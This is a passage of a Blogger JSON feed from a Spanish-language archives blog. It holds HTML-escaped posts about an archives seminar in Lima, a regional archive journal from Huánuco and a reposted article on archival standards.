font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos 